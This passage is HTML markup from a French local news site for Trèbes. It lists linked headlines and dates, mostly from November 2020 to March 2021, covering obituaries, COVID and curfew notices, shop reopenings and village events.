				<p class="post-meta"><span>19 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/%f0%9f%98%a2dommage-pour-lea/" title="Permaliens vers 😢Dommage pour Léa" rel="bookmark">😢Dommage pour Léa</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-pascale-attallah/" title="Permaliens vers Décès de Madame Marie-Pascale Attallah" rel="bookmark">Décès de Madame Marie-Pascale Attallah</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elia-metrolho/" title="Permaliens vers Décès de Madame Élia Métrolho" rel="bookmark">Décès de Madame Élia Métrolho</a></h3>
				<p class="post-meta"><span>12 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis-2/" title="Permaliens vers Nous voilà ravis" rel="bookmark">Nous voilà ravis</a></h3>
				<p class="post-meta"><span>10 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir/" title="Permaliens vers A découvrir&#8230;" rel="bookmark">A découvrir&#8230;</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centre-de-vaccination-trebes/" title="Permaliens vers Centre de Vaccination Trèbes" rel="bookmark">Centre de Vaccination Trèbes</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-nos-mamies/" title="Permaliens vers A toutes nos Mamies" rel="bookmark">A toutes nos Mamies</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-latelier-de-manon/" title="Permaliens vers A l&rsquo;Atelier de Manon" rel="bookmark">A l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-2/" title="Permaliens vers Les Fées des Aiguilles" rel="bookmark">Les Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/manoeuvre-de-nos-pompiers/" title="Permaliens vers Manœuvre de nos Pompiers" rel="bookmark">Manœuvre de nos Pompiers</a></h3>
				<p class="post-meta"><span>6 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-asperges-de-jacques-vieux/" title="Permaliens vers Les Asperges de Jacques vieux" rel="bookmark">Les Asperges de Jacques vieux</a></h3>
				<p class="post-meta"><span>4 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-nouvelle-confirmee/" title="Permaliens vers Bonne nouvelle confirmée" rel="bookmark">Bonne nouvelle confirmée</a></h3>
				<p class="post-meta"><span>2 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-interpelles/" title="Permaliens vers Nous voilà interpellés&#8230;" rel="bookmark">Nous voilà interpellés&#8230;</a></h3>
				<p class="post-meta"><span>27 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues-%f0%9f%a4%94/" title="Permaliens vers Nous voilà intrigués  🤔" rel="bookmark">Nous voilà intrigués  🤔</a></h3>
				<p class="post-meta"><span>24 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remontons-le-temps/" title="Permaliens vers Remontons le temps &#8230;" rel="bookmark">Remontons le temps &#8230;</a></h3>
				<p class="post-meta"><span>22 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-nos-fideles-lecteurs/" title="Permaliens vers A tous nos fidèles lecteurs" rel="bookmark">A tous nos fidèles lecteurs</a></h3>
				<p class="post-meta"><span>13 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/greve-generale-de-nos-ecoles/" title="Permaliens vers Grève générale de nos écoles" rel="bookmark">Grève générale de nos écoles</a></h3>
				<p class="post-meta"><span>12 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/zoom-au-domaine-des-peres/" title="Permaliens vers Zoom au Domaine des Pères" rel="bookmark">Zoom au Domaine des Pères</a></h3>
				<p class="post-meta"><span>6 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc/" title="Permaliens vers Décès de Monsieur Louis Gleizes" rel="bookmark">Décès de Monsieur Louis Gleizes</a></h3>
				<p class="post-meta"><span>5 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-protocole-floralies/" title="Permaliens vers Infos Protocole Floralies" rel="bookmark">Infos Protocole Floralies</a></h3>
				<p class="post-meta"><span>3 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nous/" title="Permaliens vers Chez nous &#8230;." rel="bookmark">Chez nous &#8230;.</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-meyzonnier/" title="Permaliens vers Décès de Monsieur Jacques Meyzonnier" rel="bookmark">Décès de Monsieur Jacques Meyzonnier</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-points-sur-nos-cours-deau/" title="Permaliens vers Un points sur nos cours d&rsquo;eau" rel="bookmark">Un points sur nos cours d&rsquo;eau</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/orbiel-deborde/" title="Permaliens vers Orbiel Déborde" rel="bookmark">Orbiel Déborde</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-aines-de-de-75-ans/" title="Permaliens vers Pour nos aînés de + de 75 ans &#8230;" rel="bookmark">Pour nos aînés de + de 75 ans &#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-au-garage-vsp-11/" title="Permaliens vers Nouveau au Garage VSP 11" rel="bookmark">Nouveau au Garage VSP 11</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/solidaire/" title="Permaliens vers Solidaires&#8230;" rel="bookmark">Solidaires&#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lalbum-panini-du-tfc/" title="Permaliens vers L&rsquo;album panini du TFC" rel="bookmark">L&rsquo;album panini du TFC</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-zone-bleue/" title="Permaliens vers Attention Zone Bleue" rel="bookmark">Attention Zone Bleue</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-maxime-2021-sera-speciale/" title="Permaliens vers Pour Maxime, 2021 sera spéciale&#8230;" rel="bookmark">Pour Maxime, 2021 sera spéciale&#8230;</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc-2/" title="Permaliens vers Décès de Madame Jeanne Blanc" rel="bookmark">Décès de Madame Jeanne Blanc</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andrea-cathala/" title="Permaliens vers Décès de Madame Andréa Cathala" rel="bookmark">Décès de Madame Andréa Cathala</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-lea/" title="Permaliens vers Big Up Léa !!!" rel="bookmark">Big Up Léa !!!</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fermeture-exceptionnelle/" title="Permaliens vers Fermeture exceptionnelle" rel="bookmark">Fermeture exceptionnelle</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-biblio/" title="Permaliens vers Les nouveautés à la biblio.." rel="bookmark">Les nouveautés à la biblio..</a></h3>
				<p class="post-meta"><span>26 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alertez-le-17/" title="Permaliens vers Alertez le 17 !" rel="bookmark">Alertez le 17 !</a></h3>
				<p class="post-meta"><span>25 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues/" title="Permaliens vers Nous voila Intrigués &#8230;." rel="bookmark">Nous voila Intrigués &#8230;.</a></h3>
				<p class="post-meta"><span>24 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-fromagerie/" title="Permaliens vers Les nouveautés à la Fromagerie" rel="bookmark">Les nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>23 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-trebes-aussi/" title="Permaliens vers A Trèbes aussi&#8230;" rel="bookmark">A Trèbes aussi&#8230;</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-service-a-latelier-de-manon/" title="Permaliens vers Nouveau service à l&rsquo;Atelier de Manon" rel="bookmark">Nouveau service à l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/changements-horaires/" title="Permaliens vers Changements horaires&#8230;" rel="bookmark">Changements horaires&#8230;</a></h3>
				<p class="post-meta"><span>20 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/super-nouvelle/" title="Permaliens vers Super Nouvelle" rel="bookmark">Super Nouvelle</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-biblio/" title="Permaliens vers A la Biblio &#8230;" rel="bookmark">A la Biblio &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/correr-per-tresbes-na-pas-froid/" title="Permaliens vers Correr per Tresbès n&rsquo;a pas froid &#8230;" rel="bookmark">Correr per Tresbès n&rsquo;a pas froid &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/besoin-de-nos-avis/" title="Permaliens vers Besoin de nos avis&#8230;" rel="bookmark">Besoin de nos avis&#8230;</a></h3>
				<p class="post-meta"><span>18 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-18h-infos-restauration/" title="Permaliens vers Couvre feu 18h &#8230; infos restauration" rel="bookmark">Couvre feu 18h &#8230; infos restauration</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-couvre-feu-18h/" title="Permaliens vers Infos couvre feu 18h" rel="bookmark">Infos couvre feu 18h</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-beau-projet-de-justine/" title="Permaliens vers Le beau projet de Justine" rel="bookmark">Le beau projet de Justine</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vaccins-pres-de-chez-nous/" title="Permaliens vers Vaccins près de chez nous" rel="bookmark">Vaccins près de chez nous</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/portes-ouvertes/" title="Permaliens vers Portes Ouvertes&#8230;" rel="bookmark">Portes Ouvertes&#8230;</a></h3>
				<p class="post-meta"><span>14 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-covid/" title="Permaliens vers Infos COVID" rel="bookmark">Infos COVID</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quel-talent/" title="Permaliens vers Quel Talent &#8230;" rel="bookmark">Quel Talent &#8230;</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17h40-instant-magique/" title="Permaliens vers 17H40 INSTANT MAGIQUE !" rel="bookmark">17H40 INSTANT MAGIQUE !</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chiens-errants-suite/" title="Permaliens vers Chiens errants &#8230; suite" rel="bookmark">Chiens errants &#8230; suite</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/agenda-de-la-paroisse-2/" title="Permaliens vers INFOS DE LA PAROISSE" rel="bookmark">INFOS DE LA PAROISSE</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis/" title="Permaliens vers Nous voilà ravis&#8230;" rel="bookmark">Nous voilà ravis&#8230;</a></h3>
				<p class="post-meta"><span>11 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-en-stage-de-haut-niveau/" title="Permaliens vers Joseph en Stage de Haut Niveau" rel="bookmark">Joseph en Stage de Haut Niveau</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-tres-loin-de-chez-nous/" title="Permaliens vers Pas très loin de chez Nous" rel="bookmark">Pas très loin de chez Nous</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-une-de-lindep/" title="Permaliens vers A la Une de l&rsquo;Indèp" rel="bookmark">A la Une de l&rsquo;Indèp</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-de-trebes-entraide/" title="Permaliens vers Appel de Trèbes Entraide" rel="bookmark">Appel de Trèbes Entraide</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-dernier-adieu/" title="Permaliens vers Un dernier adieu&#8230;" rel="bookmark">Un dernier adieu&#8230;</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-a-pousse-les-murs/" title="Permaliens vers La Fromagerie a poussé les murs" rel="bookmark">La Fromagerie a poussé les murs</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quelques-flocons-et-puis-sen-vont/" title="Permaliens vers Quelques flocons et puis s&rsquo;en vont" rel="bookmark">Quelques flocons et puis s&rsquo;en vont</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/feux-de-poubelles/" title="Permaliens vers Feux de Poubelles" rel="bookmark">Feux de Poubelles</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/neige-et-verglas-attendus/" title="Permaliens vers Neige et Verglas attendus" rel="bookmark">Neige et Verglas attendus</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-ter/" title="Permaliens vers Pauvres Biquettes Ter" rel="bookmark">Pauvres Biquettes Ter</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-tv-carcassonne/" title="Permaliens vers Notre EHPAD sur TV Carcassonne" rel="bookmark">Notre EHPAD sur TV Carcassonne</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-bfm-tv/" title="Permaliens vers Notre EHPAD sur BFM TV" rel="bookmark">Notre EHPAD sur BFM TV</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-communique/" title="Permaliens vers La Petite Boule Communique" rel="bookmark">La Petite Boule Communique</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/epiphanie/" title="Permaliens vers Épiphanie" rel="bookmark">Épiphanie</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-alessi/" title="Permaliens vers Dècès de Madame Louise Alessi" rel="bookmark">Dècès de Madame Louise Alessi</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cle-trouvee/" title="Permaliens vers Clé Trouvée" rel="bookmark">Clé Trouvée</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-2/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/retour-de-douces-attentions/" title="Permaliens vers Retour de douces attentions" rel="bookmark">Retour de douces attentions</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-de-couvre-feu-pour-les-voleurs/" title="Permaliens vers Pas de Couvre Feu pour les Voleurs" rel="bookmark">Pas de Couvre Feu pour les Voleurs</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-nos-restaurateurs-sadaptent/" title="Permaliens vers Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;" rel="bookmark">Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-fete-a-nos-gendarmes/" title="Permaliens vers Bonne Fête à nos Gendarmes" rel="bookmark">Bonne Fête à nos Gendarmes</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-bleue/" title="Permaliens vers Heure Bleue" rel="bookmark">Heure Bleue</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tous-nos-voeux/" title="Permaliens vers Tous nos Voeux&#8230;" rel="bookmark">Tous nos Voeux&#8230;</a></h3>
				<p class="post-meta"><span>1 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-pour-nos-aines/" title="Permaliens vers Noël pour nos Aînés" rel="bookmark">Noël pour nos Aînés</a></h3>
				<p class="post-meta"><span>29 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-vous-tous/" title="Permaliens vers A vous tous &#8230;." rel="bookmark">A vous tous &#8230;.</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-village-de-noel/" title="Permaliens vers Beau Village de Noël" rel="bookmark">Beau Village de Noël</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-regale-les-trebeens/" title="Permaliens vers Ils ont régalé les Trébéens" rel="bookmark">Ils ont régalé les Trébéens</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-vie/" title="Permaliens vers Décès de Madame Jeanne Vié" rel="bookmark">Décès de Madame Jeanne Vié</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-bis/" title="Permaliens vers Pauvres Biquettes « Bis »" rel="bookmark">Pauvres Biquettes « Bis »</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid19/" title="Permaliens vers Tests COVID19" rel="bookmark">Tests COVID19</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-sandrine-acco/" title="Permaliens vers Décès de Madame Sandrine Acco" rel="bookmark">Décès de Madame Sandrine Acco</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-poissonnerie-ouverte-des-des-mardi/" title="Permaliens vers La Poissonnerie ouverte dès mardi" rel="bookmark">La Poissonnerie ouverte dès mardi</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguille-seront-a-inter/" title="Permaliens vers Les Fées des Aiguille seront à Inter&#8230;" rel="bookmark">Les Fées des Aiguille seront à Inter&#8230;</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-de-la-paroisse/" title="Permaliens vers Noël de la Paroisse" rel="bookmark">Noël de la Paroisse</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-demain-mardi-cyril-nous-livre-apres-20h/" title="Permaliens vers Dès mardi Cyril nous livre après 20h" rel="bookmark">Dès mardi Cyril nous livre après 20h</a></h3>
				<p class="post-meta"><span>20 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-jardin-des-teddys/" title="Permaliens vers Au Jardin des Teddy&rsquo;s" rel="bookmark">Au Jardin des Teddy&rsquo;s</a></h3>
				<p class="post-meta"><span>18 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-proposent/" title="Permaliens vers Les Fées des Aiguilles proposent &#8230;" rel="bookmark">Les Fées des Aiguilles proposent &#8230;</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chien-trouve-3/" title="Permaliens vers Chien Trouvé" rel="bookmark">Chien Trouvé</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-cance/" title="Permaliens vers Décès de Monsieur Jacques Cance" rel="bookmark">Décès de Monsieur Jacques Cance</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-18-19-20-au-moulin/" title="Permaliens vers Les 18, 19, 20 au Moulin" rel="bookmark">Les 18, 19, 20 au Moulin</a></h3>
				<p class="post-meta"><span>15 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-fetes/" title="Permaliens vers Pour Nos Fêtes" rel="bookmark">Pour Nos Fêtes</a></h3>
				<p class="post-meta"><span>10 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-a-la-prudence/" title="Permaliens vers Appel à la Prudence" rel="bookmark">Appel à la Prudence</a></h3>
				<p class="post-meta"><span>9 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-moulin-re-ouvre-a-emporter/" title="Permaliens vers Le Moulin ré-ouvre &#8230; à emporter" rel="bookmark">Le Moulin ré-ouvre &#8230; à emporter</a></h3>
				<p class="post-meta"><span>7 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-friperie-est-re-ouverte/" title="Permaliens vers La Friperie est ré-ouverte" rel="bookmark">La Friperie est ré-ouverte</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-andrieu/" title="Permaliens vers Décès de Monsieur Jean Luc Andrieu" rel="bookmark">Décès de Monsieur Jean Luc Andrieu</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-mois-ci-a-la-fromagerie/" title="Permaliens vers Ce mois-ci à La Fromagerie" rel="bookmark">Ce mois-ci à La Fromagerie</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-domaine-des-peres-2/" title="Permaliens vers Au Domaine des Pères &#8230;" rel="bookmark">Au Domaine des Pères &#8230;</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-dans-le-vieux-village/" title="Permaliens vers Chat perdu dans le Vieux Village" rel="bookmark">Chat perdu dans le Vieux Village</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-preda/" title="Permaliens vers Décès de Monsieur Jean Claude Préda" rel="bookmark">Décès de Monsieur Jean Claude Préda</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dans-les-coulisses-de-la-collecte-alimentaire/" title="Permaliens vers Dans les coulisses de la Collecte Alimentaire" rel="bookmark">Dans les coulisses de la Collecte Alimentaire</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-nouvelles-versions/" title="Permaliens vers Attestations nouvelles versions" rel="bookmark">Attestations nouvelles versions</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/re-ouverture-de-la-bibliotheque/" title="Permaliens vers Ré-ouverture de la Bibliothèque" rel="bookmark">Ré-ouverture de la Bibliothèque</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laurent-re-ouvre/" title="Permaliens vers Laurent ré-ouvre&#8230;" rel="bookmark">Laurent ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-coiffeurs-reouvrent/" title="Permaliens vers Nos coiffeurs réouvrent&#8230;." rel="bookmark">Nos coiffeurs réouvrent&#8230;.</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/collecte-des-banques-alimentaires/" title="Permaliens vers Collecte des Banques Alimentaires" rel="bookmark">Collecte des Banques Alimentaires</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
